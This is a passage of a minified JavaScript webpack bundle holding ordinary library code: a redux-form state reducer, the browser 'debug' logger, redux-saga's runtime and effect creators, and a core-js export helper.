t,n=e.deepEqual,r=e.empty,o=e.getIn,i=e.setIn,L=e.deleteIn,N=e.fromJS,H=e.keys,V=e.size,U=e.splice,W=Un(e),Y=function(e,t,n,r,a,s,u){var c=o(e,t+"."+n);return c||u?i(e,t+"."+n,U(c,r,a,s)):e},z=function(e,t,n,r,a,s,u){var c=o(e,t),l=dt.getIn(c,n);return l||u?i(e,t,dt.setIn(c,n,dt.splice(l,r,a,s))):e},X=["values","fields","submitErrors","asyncErrors"],q=function(e,t,n,o,i){var a=e,s=null!=i?r:void 0;return a=Y(a,"values",t,n,o,i,!0),a=Y(a,"fields",t,n,o,s),a=z(a,"syncErrors",t,n,o,void 0),a=z(a,"syncWarnings",t,n,o,void 0),a=Y(a,"submitErrors",t,n,o,void 0),a=Y(a,"asyncErrors",t,n,o,void 0)},K=(Wn(t={},a,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=t.payload;return q(e,r,o,0,i)})),Wn(t,s,(function(e,t){var n=t.meta,r=n.field,a=n.from,s=n.to,u=o(e,"values."+r),c=u?V(u):0,l=e;return c&&X.forEach((function(e){var t=e+"."+r;if(o(l,t)){var n=o(l,t+"["+a+"]");l=i(l,t,U(o(l,t),a,1)),l=i(l,t,U(o(l,t),s,0,n))}})),l})),Wn(t,u,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,i-1,1):e})),Wn(t,c,(function(e,t){var n=t.meta.field,r=t.payload,i=o(e,"values."+n),a=i?V(i):0;return q(e,n,a,0,r)})),Wn(t,l,(function(e,t){var n=t.meta,r=n.field,o=n.index;return q(e,r,o,1)})),Wn(t,f,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,0,i):e})),Wn(t,p,(function(e,t){var n=t.meta.field;return q(e,n,0,1)})),Wn(t,d,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=n.removeNum,a=t.payload;return q(e,r,o,i,a)})),Wn(t,y,(function(e,t){var n=t.meta,r=n.field,a=n.indexA,s=n.indexB,u=e;return X.forEach((function(e){var t=o(u,e+"."+r+"["+a+"]"),n=o(u,e+"."+r+"["+s+"]");void 0===t&&void 0===n||(u=i(u,e+"."+r+"["+a+"]",n),u=i(u,e+"."+r+"["+s+"]",t))})),u})),Wn(t,h,(function(e,t){var n=t.meta.field,r=t.payload;return q(e,n,0,0,r)})),Wn(t,m,(function(e,t){var n=t.meta.field,r=t.payload,o=e;return o=W(o,"asyncErrors."+n),o=W(o,"submitErrors."+n),o=i(o,"fields."+n+".autofilled",!0),o=i(o,"values."+n,r)})),Wn(t,v,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=t.payload,u=e;return void 0===o(u,"initial."+r)&&""===s?u=W(u,"values."+r):void 0!==s&&(u=i(u,"values."+r,s)),r===o(u,"active")&&(u=L(u,"active")),u=L(u,"fields."+r+".active"),a&&(u=i(u,"fields."+r+".touched",!0),u=i(u,"anyTouched",!0)),u})),Wn(t,g,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=n.persistentSubmitErrors,u=t.payload,c=e;return void 0===o(c,"initial."+r)&&""===u?c=W(c,"values."+r):void 0!==u&&(c=i(c,"values."+r,u)),c=W(c,"asyncErrors."+r),s||(c=W(c,"submitErrors."+r)),c=W(c,"fields."+r+".autofilled"),a&&(c=i(c,"fields."+r+".touched",!0),c=i(c,"anyTouched",!0)),c})),Wn(t,b,(function(e){return L(e,"triggerSubmit")})),Wn(t,T,(function(e){return W(e,"submitErrors")})),Wn(t,S,(function(e,t){var n=t.meta.field;return L(e,"asyncErrors."+n)})),Wn(t,_,(function(e,t){var n=t.meta.field,r=e,a=o(e,"active");return r=L(r,"fields."+a+".active"),r=i(r,"fields."+n+".visited",!0),r=i(r,"fields."+n+".active",!0),r=i(r,"active",n)})),Wn(t,P,(function(e,t){var a=t.payload,s=t.meta,u=s.keepDirty,c=s.keepSubmitSucceeded,l=N(a),f=r,p=o(e,"warning");p&&(f=i(f,"warning",p));var d=o(e,"syncWarnings");d&&(f=i(f,"syncWarnings",d));var h=o(e,"error");h&&(f=i(f,"error",h));var y=o(e,"syncErrors");y&&(f=i(f,"syncErrors",y));var m=o(e,"registeredFields");m&&(f=i(f,"registeredFields",m));var v=o(e,"values"),g=o(e,"initial"),b=l,T=v;return u&&m?n(b,g)||(H(m).forEach((function(e){var t=o(g,e),r=o(v,e);if(n(r,t)){var a=o(b,e);T=i(T,e,a)}})),H(b).forEach((function(e){if(void 0===o(g,e)){var t=o(b,e);T=i(T,e,t)}}))):T=b,c&&o(e,"submitSucceeded")&&(f=i(f,"submitSucceeded",!0)),f=i(f,"values",T),f=i(f,"initial",b)})),Wn(t,A,(function(e,t){var n=t.payload,r=n.name,a=n.type,s="registeredFields['"+r+"']",u=o(e,s);if(u){var c=o(u,"count")+1;u=i(u,"count",c)}else u=N({name:r,type:a,count:1});return i(e,s,u)})),Wn(t,E,(function(e){var t=r,n=o(e,"registeredFields");n&&(t=i(t,"registeredFields",n));var a=o(e,"initial");return a&&(t=i(t,"values",a),t=i(t,"initial",a)),t})),Wn(t,G,(function(e){return i(e,"triggerSubmit",!0)})),Wn(t,C,(function(e,t){var n=t.meta.field;return i(e,"asyncValidating",n||!0)})),Wn(t,x,(function(e){return i(e,"submitting",!0)})),Wn(t,k,(function(e,t){var n=t.payload,r=e;if(r=L(r,"asyncValidating"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);o&&(r=i(r,"error",o)),r=Object.keys(a).length?i(r,"asyncErrors",N(a)):L(r,"asyncErrors")}else r=L(r,"error"),r=L(r,"asyncErrors");return r})),Wn(t,F,(function(e,t){var n=t.payload,r=e;if(r=L(r,"submitting"),r=L(r,"submitFailed"),r=L(r,"submitSucceeded"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);r=o?i(r,"error",o):L(r,"error"),r=Object.keys(a).length?i(r,"submitErrors",N(a)):L(r,"submitErrors"),r=i(r,"submitFailed",!0)}else r=i(r,"submitSucceeded",!0),r=L(r,"error"),r=L(r,"submitErrors");return r})),Wn(t,M,(function(e,t){var n=t.meta.fields,r=e;return r=i(r,"submitFailed",!0),r=L(r,"submitSucceeded"),r=L(r,"submitting"),n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),n.length&&(r=i(r,"anyTouched",!0)),r})),Wn(t,O,(function(e){var t=e;return t=L(t,"submitFailed"),t=i(t,"submitSucceeded",!0)})),Wn(t,I,(function(e,t){var n=t.meta.fields,r=e;return n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),r=i(r,"anyTouched",!0)})),Wn(t,D,(function(e,t){var a=t.payload,s=a.name,u=a.destroyOnUnmount,c=e,l="registeredFields['"+s+"']",f=o(c,l);if(!f)return c;var p=o(f,"count")-1;return p<=0&&u?(c=L(c,l),n(o(c,"registeredFields"),r)&&(c=L(c,"registeredFields"))):(f=i(f,"count",p),c=i(c,l,f)),u&&(c=W(c,"syncErrors."+s),c=W(c,"submitErrors."+s),c=W(c,"asyncErrors."+s),c=W(c,"syncWarnings."+s)),c})),Wn(t,R,(function(e,t){var n=t.meta.fields,r=e;n.forEach((function(e){return r=L(r,"fields."+e+".touched")}));var a=H(o(r,"registeredFields")).some((function(e){return o(r,"fields."+e+".touched")}));return r=a?i(r,"anyTouched",!0):L(r,"anyTouched")})),Wn(t,j,(function(e,t){var n=t.payload,r=n.syncErrors,o=n.error,a=e;return o?(a=i(a,"error",o),a=i(a,"syncError",!0)):(a=L(a,"error"),a=L(a,"syncError")),a=Object.keys(r).length?i(a,"syncErrors",r):L(a,"syncErrors")})),Wn(t,B,(function(e,t){var n=t.payload,r=n.syncWarnings,o=n.warning,a=e;return a=o?i(a,"warning",o):L(a,"warning"),a=Object.keys(r).length?i(a,"syncWarnings",r):L(a,"syncWarnings")})),t);return function e(t){return t.plugin=function(t){var n=this;return e((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce((function(n,r){var s=o(n,r),u=t[r](s,a,o(e,r));return u===s?n:i(n,r,u)}),n(e,a))}))},t}(function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n&&n.meta&&n.meta.form;if(!a||!zn(n))return t;if(n.type===w)return n.meta.form.reduce((function(e,t){return W(e,t)}),t);var s=o(t,a),u=e(s,n);return u===s?t:i(t,a,u)}}((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments[1],n=K[t.type];return n?n(e,t):e})))}(dt),qn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};!function(e){var t=e.getIn}(dt);var Kn=Z,$n=he},,,function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG),e}(t=e.exports=n(1232)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=o,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(o())}).call(this,n(560))},,function(e,t,n){e.exports=n(1522)()},function(e,t,n){"use strict";n.d(t,"u",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return f})),n.d(t,"o",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"k",(function(){return y})),n.d(t,"n",(function(){return m})),n.d(t,"f",(function(){return v})),n.d(t,"m",(function(){return T})),n.d(t,"s",(function(){return S})),n.d(t,"t",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"i",(function(){return P})),n.d(t,"v",(function(){return A})),n.d(t,"q",(function(){return O})),n.d(t,"p",(function(){return C})),n.d(t,"j",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"g",(function(){return F})),n.d(t,"w",(function(){return G}));var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var i=function(e){return"@@redux-saga/"+e},a=i("TASK"),s=i("HELPER"),u=i("MATCH"),c=i("cancelPromise"),l=i("SAGA_ACTION"),f=i("SELF_CANCELLATION"),p=function(e){return function(){return e}},d=p(!0),h=(p(!1),function(){}),y=function(e){return e},m=!1;function v(e,t,n){if(!t(e))throw C("error","uncaught at check",n),new Error(n)}var g=Object.prototype.hasOwnProperty;function b(e,t){return T.notUndef(e)&&g.call(e,t)}var T={undef:function(e){return null==e},notUndef:function(e){return null!=e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!T.array(e)&&"object"===(void 0===e?"undefined":o(e))},promise:function(e){return e&&T.func(e.then)},iterator:function(e){return e&&T.func(e.next)&&T.func(e.throw)},iterable:function(e){return e&&T.func(Symbol)?T.func(e[Symbol.iterator]):T.array(e)},task:function(e){return e&&e[a]},observable:function(e){return e&&T.func(e.subscribe)},buffer:function(e){return e&&T.func(e.isEmpty)&&T.func(e.take)&&T.func(e.put)},pattern:function(e){return e&&(T.string(e)||"symbol"===(void 0===e?"undefined":o(e))||T.func(e)||T.array(e))},channel:function(e){return e&&T.func(e.take)&&T.func(e.close)},helper:function(e){return e&&e[s]},stringableFunc:function(e){return T.func(e)&&b(e,"toString")}},S={assign:function(e,t){for(var n in t)b(t,n)&&(e[n]=t[n])}};function w(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r({},e),n=new Promise((function(e,n){t.resolve=e,t.reject=n}));return t.promise=n,t}function P(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise((function(r){n=setTimeout((function(){return r(t)}),e)}));return r[c]=function(){return clearTimeout(n)},r}var A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}(),E=function(e){throw e},M=function(e){return{value:e,done:!0}};function O(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:M};return r&&(o[s]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function x(e,t){return function(){return m&&C("warn",t),e.apply(void 0,arguments)}}var k=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},F=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"};function G(e){return function(t){var n=Object.defineProperty(t,l,{value:!0});return e(n)}}},,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a.a})),n.d(t,"d",(function(){return a.c})),n.d(t,"c",(function(){return r.i}));var r=n(29),o=n(546),i=n(68),a=n(187),s=n(365),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function l(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p="proc first argument (Saga function result) must be an iterator",d={toString:function(){return"@@redux-saga/CHANNEL_END"}},h={toString:function(){return"@@redux-saga/TASK_CANCEL"}},y=function(){return r.o},m=function(e){return function(t){return t.type===("symbol"===(void 0===e?"undefined":u(e))?e:String(e))}},v=function(e){return function(t){return e.some((function(e){return b(e)(t)}))}},g=function(e){return function(t){return e(t)}};function b(e){return("*"===e?y:r.m.array(e)?v:r.m.stringableFunc(e)?m:r.m.func(e)?g:m)(e)}function T(e,t,n){var o=[],i=void 0,a=!1;function s(e){c(),n(e,!0)}function u(e){o.push(e),e.cont=function(u,c){a||(Object(r.t)(o,e),e.cont=r.r,c?s(u):(e===t&&(i=u),o.length||(a=!0,n(i))))}}function c(){a||(a=!0,o.forEach((function(e){e.cont=r.r,e.cancel()})),o=[])}return u(t),{addTask:u,cancelAll:c,abort:s,getTasks:function(){return o},taskNames:function(){return o.map((function(e){return e.name}))}}}function S(e){var t=e.context,n=e.fn,o=e.args;if(r.m.iterator(n))return n;var i,a,s=void 0,u=void 0;try{s=n.apply(t,o)}catch(e){u=e}return r.m.iterator(s)?s:u?Object(r.q)((function(){throw u})):Object(r.q)((i=void 0,a={done:!1,value:s},function(e){return i?{done:!0,value:e}:(i=!0,a)}))}var w=function(e){return{fn:e}};function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return r.r},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.r,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.r,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},m=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},v=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,g=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",P=arguments[8];Object(r.f)(e,r.m.iterator,p);var A=m.sagaMonitor,E=m.logger,M=m.onError,O=E||r.p,C=Object(a.e)(t),x=Object.create(y);R.cancel=r.r;var k=ne(v,g,e,P),F={name:g,cancel:I,isRunning:!0},G=T(0,F,j);function I(){F.isRunning&&!F.isCancelled&&(F.isCancelled=!0,R(h))}function D(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,G.cancelAll(),j(h))}return P&&(P.cancel=D),e._isRunning=!0,R(),k;function R(t,n){if(!F.isRunning)throw new Error("Trying to resume an already finished generator");try{var o=void 0;n?o=e.throw(t):t===h?(F.isCancelled=!0,R.cancel(),o=r.m.func(e.return)?e.return(h):{done:!0,value:h}):o=t===d?r.m.func(e.return)?e.return():{done:!0}:e.next(t),o.done?(F.isMainRunning=!1,F.cont&&F.cont(o.value)):B(o.value,v,"",R)}catch(e){F.isCancelled&&O("error","uncaught at "+g,e.message),F.isMainRunning=!1,F.cont(e,!0)}}function j(t,n){e._isRunning=!1,C.close(),n?(t instanceof Error&&(t.sagaStack="at "+g+" \n "+(t.sagaStack||t.stack)),k.cont||(O("error","uncaught",t.sagaStack||t.stack),t instanceof Error&&M&&M(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(t===h&&r.n&&O("info",g+" has been cancelled",""),e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),k.cont&&k.cont(t,n),k.joiners.forEach((function(e){return e.cb(t,n)})),k.joiners=null}function B(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],a=Object(r.v)();A&&A.effectTriggered({effectId:a,parentEffectId:t,label:n,effect:e});var s=void 0;function u(e,t){s||(s=!0,o.cancel=r.r,A&&(t?A.effectRejected(a,e):A.effectResolved(a,e)),o(e,t))}u.cancel=r.r,o.cancel=function(){if(!s){s=!0;try{u.cancel()}catch(e){O("error","uncaught at "+g,e.message)}u.cancel=r.r,A&&A.effectCancelled(a)}};var c=void 0;return r.m.promise(e)?L(e,u):r.m.helper(e)?Y(w(e),a,u):r.m.iterator(e)?N(e,a,g,u):r.m.array(e)?q(e,a,u):r.m.notUndef(c=i.b.take(e))?H(c,u):r.m.notUndef(c=i.b.put(e))?V(c,u):r.m.notUndef(c=i.b.race(e))?K(c,a,u):r.m.notUndef(c=i.b.call(e))?U(c,a,u):r.m.notUndef(c=i.b.cps(e))?W(c,u):r.m.notUndef(c=i.b.fork(e))?Y(c,a,u):r.m.notUndef(c=i.b.join(e))?z(c,u):r.m.notUndef(c=i.b.cancel(e))?X(c,u):r.m.notUndef(c=i.b.select(e))?$(c,u):r.m.notUndef(c=i.b.actionChannel(e))?Q(c,u):r.m.notUndef(c=i.b.flush(e))?J(c,u):r.m.notUndef(c=i.b.cancelled(e))?Z(c,u):r.m.notUndef(c=i.b.getContext(e))?ee(c,u):r.m.notUndef(c=i.b.setContext(e))?te(c,u):u(e)}function L(e,t){var n=e[r.a];"function"==typeof n&&(t.cancel=n),e.then(t,(function(e){return t(e,!0)}))}function N(e,r,o,i){_(e,t,n,u,x,m,r,o,i)}function H(e,t){var n=e.channel,r=e.pattern,o=e.maybe;n=n||C;var i=function(e){return e instanceof Error?t(e,!0):Object(a.d)(e)&&!o?t(d):t(e)};try{n.take(i,b(r))}catch(e){return t(e,!0)}t.cancel=i.cancel}function V(e,t){var i=e.channel,a=e.action,s=e.resolve;Object(o.a)((function(){var e=void 0;try{e=(i?i.put:n)(a)}catch(e){if(i||s)return t(e,!0);O("error","uncaught at "+g,e.stack||e.message||e)}if(!s||!r.m.promise(e))return t(e);L(e,t)}))}function U(e,t,n){var o=e.context,i=e.fn,a=e.args,s=void 0;try{s=i.apply(o,a)}catch(e){return n(e,!0)}return r.m.promise(s)?L(s,n):r.m.iterator(s)?N(s,t,i.name,n):n(s)}function W(e,t){var n=e.context,o=e.fn,i=e.args;try{var a=function(e,n){return r.m.undef(e)?t(n):t(e,!0)};o.apply(n,i.concat(a)),a.cancel&&(t.cancel=function(){return a.cancel()})}catch(e){return t(e,!0)}}function Y(e,i,a){var s=e.context,c=e.fn,l=e.args,f=e.detached,p=S({context:s,fn:c,args:l});try{Object(o.c)();var d=_(p,t,n,u,x,m,i,c.name,f?null:r.r);f?a(d):p._isRunning?(G.addTask(d),a(d)):p._error?G.abort(p._error):a(d)}finally{Object(o.b)()}}function z(e,t){if(e.isRunning()){var n={task:k,cb:t};t.cancel=function(){return Object(r.t)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function X(e,t){e===r.d&&(e=k),e.isRunning()&&e.cancel(),t()}function q(e,t,n){if(!e.length)return n([]);var o=0,i=void 0,s=Array(e.length);var u=e.map((function(e,t){var u=function(e,r){i||(r||Object(a.d)(e)||e===d||e===h?(n.cancel(),n(e,r)):(s[t]=e,++o===s.length&&(i=!0,n(s))))};return u.cancel=r.r,u}));n.cancel=function(){i||(i=!0,u.forEach((function(e){return e.cancel()})))},e.forEach((function(e,n){return B(e,t,n,u[n])}))}function K(e,t,n){var o=void 0,i=Object.keys(e),s={};i.forEach((function(e){var t=function(t,r){o||(r?(n.cancel(),n(t,!0)):Object(a.d)(t)||t===d||t===h||(n.cancel(),o=!0,n(f({},e,t))))};t.cancel=r.r,s[e]=t})),n.cancel=function(){o||(o=!0,i.forEach((function(e){return s[e].cancel()})))},i.forEach((function(n){o||B(e[n],t,n,s[n])}))}function $(e,t){var n=e.selector,r=e.args;try{t(n.apply(void 0,[u()].concat(l(r))))}catch(e){t(e,!0)}}function Q(e,n){var r=e.pattern,o=e.buffer,i=b(r);i.pattern=r,n(Object(a.c)(t,o||s.a.fixed(),i))}function Z(e,t){t(!!F.isCancelled)}function J(e,t){e.flush(t)}function ee(e,t){t(x[e])}function te(e,t){r.s.assign(x,e),t()}function ne(e,t,n,o){var i,a;return n._deferredEnd=null,f(i={},r.e,!0),f(i,"id",e),f(i,"name",t),"done",(a={}).done=a.done||{},a.done.get=function(){if(n._deferredEnd)return n._deferredEnd.promise;var e=Object(r.h)();return n._deferredEnd=e,n._isRunning||(n._error?e.reject(n._error):e.resolve(n._result)),e.promise},f(i,"cont",o),f(i,"joiners",[]),f(i,"cancel",D),f(i,"isRunning",(function(){return n._isRunning})),f(i,"isCancelled",(function(){return n._isCancelled})),f(i,"isAborted",(function(){return n._isAborted})),f(i,"result",(function(){return n._result})),f(i,"error",(function(){return n._error})),f(i,"setContext",(function(e){Object(r.f)(e,r.m.object,Object(r.g)("task",e)),r.s.assign(x,e)})),c(i,a),i}}function P(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}n(376),n(1),t.b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.context,n=void 0===t?{}:t,o=A(e,["context"]),i=void 0,s=o.sagaMonitor;if(s&&(s.effectTriggered=s.effectTriggered||r.r,s.effectResolved=s.effectResolved||r.r,s.effectRejected=s.effectRejected||r.r,s.effectCancelled=s.effectCancelled||r.r,s.actionDispatched=s.actionDispatched||r.r),r.m.func(o))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(o.logger&&!r.m.func(o.logger))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(o.onerror&&(r.n&&Object(r.p)("warn","`options.onerror` is deprecated. Use `options.onError` instead."),o.onError=o.onerror,delete o.onerror),o.onError&&!r.m.func(o.onError))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(o.emitter&&!r.m.func(o.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");function u(e){var t=e.getState,u=e.dispatch;i=function(e,r,i){return _(e.apply(void 0,P(r)),c.subscribe,l,t,n,o,i,e.name)};var c=Object(a.b)();c.emit=(o.emitter||r.k)(c.emit);var l=Object(r.w)(u);return function(e){return function(t){s&&s.actionDispatched(t);var n=e(t);return c.emit(t),n}}}return u.run=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];Object(r.f)(i,r.m.notUndef,"Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware"),Object(r.f)(e,r.m.func,"sagaMiddleware.run(saga, ...args): saga argument must be a Generator function!");var a=Object(r.v)();s&&s.effectTriggered({effectId:a,root:!0,parentEffectId:0,effect:{root:!0,saga:e,args:n}});var u=i(e,n,a);return s&&s.effectResolved(a,u),u},u.setContext=function(e){Object(r.f)(e,r.m.object,Object(r.g)("sagaMiddleware",e)),r.s.assign(n,e)},u}},function(e,t,n){var r=n(107),o=n(146),i=n(276),a=n(270),s=n(341),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,g=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),T=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=v&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,g&&a(g,c,f,e&u.U),b[c]!=f&&i(b,c,p),m&&T[c]!=f&&(T[c]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"i",(function(){return p})),n.d(t,"g",(function(){return d})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"h",(function(){return g})),n.d(t,"a",(function(){return b})),n.d(t,"e",(function(){return T})),n.d(t,"j",(function(){return S})),n.d(t,"k",(function(){return w})),n.d(t,"b",(function(){return P}));var r=n(29),o=n(376),i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=Object(r.u)("IO"),u="TAKE",c="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",l=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},f=function(e,t){var n;return a(n={},s,!0),a(n,e,t),n};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&Object(r.f)(arguments[0],r.m.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),r.m.pattern(e))return f(u,{pattern:e});if(r.m.channel(e))return f(u,{channel:e});throw new Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}p.maybe=function(){var e=p.apply(void 0,arguments);return e[u].maybe=!0,e};Object(r.j)(p.maybe,l("takem","take.maybe"));function d(e,t){return arguments.length>1?(Object(r.f)(e,r.m.notUndef,"put(channel, action): argument channel is undefined"),Object(r.f)(e,r.m.channel,"put(channel, action): argument "+e+" is not a valid channel"),Object(r.f)(t,r.m.notUndef,"put(channel, action): argument action is undefined")):(Object(r.f)(e,r.m.notUndef,"put(action): argument action is undefined"),t=e,e=null),f("PUT",{channel:e,action:t})}function h(e,t,n){Object(r.f)(t,r.m.notUndef,e+": argument fn is undefined");var o=null;if(r.m.array(t)){var a=i(t,2);o=a[0],t=a[1]}else if(t.fn){var s=t;o=s.context,t=s.fn}return Object(r.f)(t,r.m.func,e+": argument "+t+" is not a function"),{context:o,fn:t,args:n}}function y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("CALL",h("call",e,n))}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("FORK",h("fork",e,n))}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return t.map((function(e){return v(e)}));var 